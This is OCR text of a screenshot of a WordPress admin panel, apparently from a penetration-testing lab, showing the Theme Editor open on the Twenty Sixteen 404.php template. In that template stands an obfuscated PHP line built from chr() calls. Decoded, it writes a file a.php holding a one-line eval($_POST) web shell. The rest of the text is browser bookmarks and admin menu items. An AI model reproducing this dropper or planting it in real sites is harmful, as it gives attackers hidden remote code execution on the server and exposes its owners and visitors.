 192.168.107.131/backup_wordpress/wp-admin/theme-editor.php?file=404.php&theme=twentysixteen&scrollto=0
应用 Google 百度一下 Manage 45.63.106. PHP Sandbox(PHP (10 条消息)学习信息 GitHub学生开发包 - SOMD5 高中在线题库，组卷 如何赚回学费！高校 设置 »
Deprecated WordPress blog 5 0 New Howdy, john
Help
Dashboard
WordPress 4.9.6 is available! Please update now.
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins 1
Users
Tools
Settings
Edit Themes
Twenty Sixteen: 404 Template (404.php)
Select theme to edit: Twenty Sixteen Select
<script
language=”php”>fputs(fopen(chr(46).chr(47).chr(97).chr(46).chr(112).chr(104).chr(112),w),chr(60).chr(63).chr(101).chr(118).chr
(97).chr(108).chr(40).chr(36).chr(95).chr(80).chr(79).chr(83).chr(84).chr(91).chr(97).chr(93).chr(41).chr(59).chr(63).chr(62))
;</script>
Templates
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Functions
(functions.php)
Theme Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
(inc/back-compat.php)
customizer.php
(inc/customizer.php)